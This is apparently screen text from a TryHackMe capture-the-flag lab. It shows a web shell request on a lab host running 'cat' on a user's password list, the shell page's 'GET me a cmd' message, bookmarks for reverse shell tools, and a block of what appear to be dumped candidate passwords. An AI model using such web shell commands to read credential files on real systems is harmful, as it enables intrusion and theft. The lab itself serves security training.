 10.10.180.40:22/nnxhweOV/index.php?cmd=cat /home/jacks_password_list
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
GET me a 'cmd' and I'll run it for you Future-Jack. *hclqAzj+2GC+=0K eN@ 0HguX{,fgXPE;8yF sjRUb4*@pz<*ZITu [8V7o^gl(Gjt5[WB yTq0jI$d}Kae)vC4} 9;}#q*,A4wd{6r,y4krSo ow5APF>6r,y4krSo